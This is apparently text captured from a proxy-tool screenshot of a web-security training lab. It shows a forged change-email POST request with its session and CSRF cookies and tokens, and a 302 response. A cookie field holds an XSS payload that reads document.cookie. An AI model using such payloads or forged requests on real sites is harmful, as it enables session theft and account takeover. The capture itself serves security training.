 Academy
Go to exploit server
My Account
Your username is: wiener
Your email is: testwienerwithtokenfromcarlos@123
Email
Update email
Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0ab200820301790ec0a60ac100db00bb.web-security-academy.net
3 Cookie: csrfKey=uqVZFt1KodIHDFrY0e9GM1ho1uO9RxLg; session=
GwHPVTn8rkhF1wVw1rvZJbobWg2ZVDA4; LastSearchTerm=
<script>alert(document.cookie)</script>
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ab200820301790ec0a60ac100db00bb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab200820301790ec0a60ac100db00bb.web-security-academy.net
/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=testwienerwithtokenfromcarlos%40123&csrf=
KHOCxENxuZ65PYRb1hLqHJIWNYjyVLZs
Target: https://0ab20082
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6